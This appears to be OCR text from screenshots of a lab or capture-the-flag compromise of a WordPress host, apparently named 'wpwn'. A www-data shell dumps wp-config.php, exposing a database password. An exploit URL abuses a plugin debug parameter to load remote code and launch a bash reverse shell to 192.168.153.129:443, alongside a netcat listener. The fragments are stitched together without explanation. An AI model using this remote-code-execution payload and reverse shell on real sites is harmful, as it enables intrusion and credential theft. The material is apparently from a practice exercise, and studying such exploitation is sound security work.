 www-data@wpwn:/var/www/html/wordpress$ cat wp-config.php | less
cat wp-config.php | less
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );

/** MySQL database username */
define( 'DB_USER', 'wp_user' );

/** MySQL database password */
define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
 * Authentication Unique Keys and Salts.
 *
 * Change these to different unique phrases!
 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
 *
➜ Exploits cat
jue 22 de jun, 14:48
http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_
options&swp_url=http://192.168.153.129/comando1.txt&cmd=bash -c "bash -i
 >%26 /dev/tcp/192.168.153.129/443 0>%261"
➜ Exploits
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: sudo nc -nlvp 443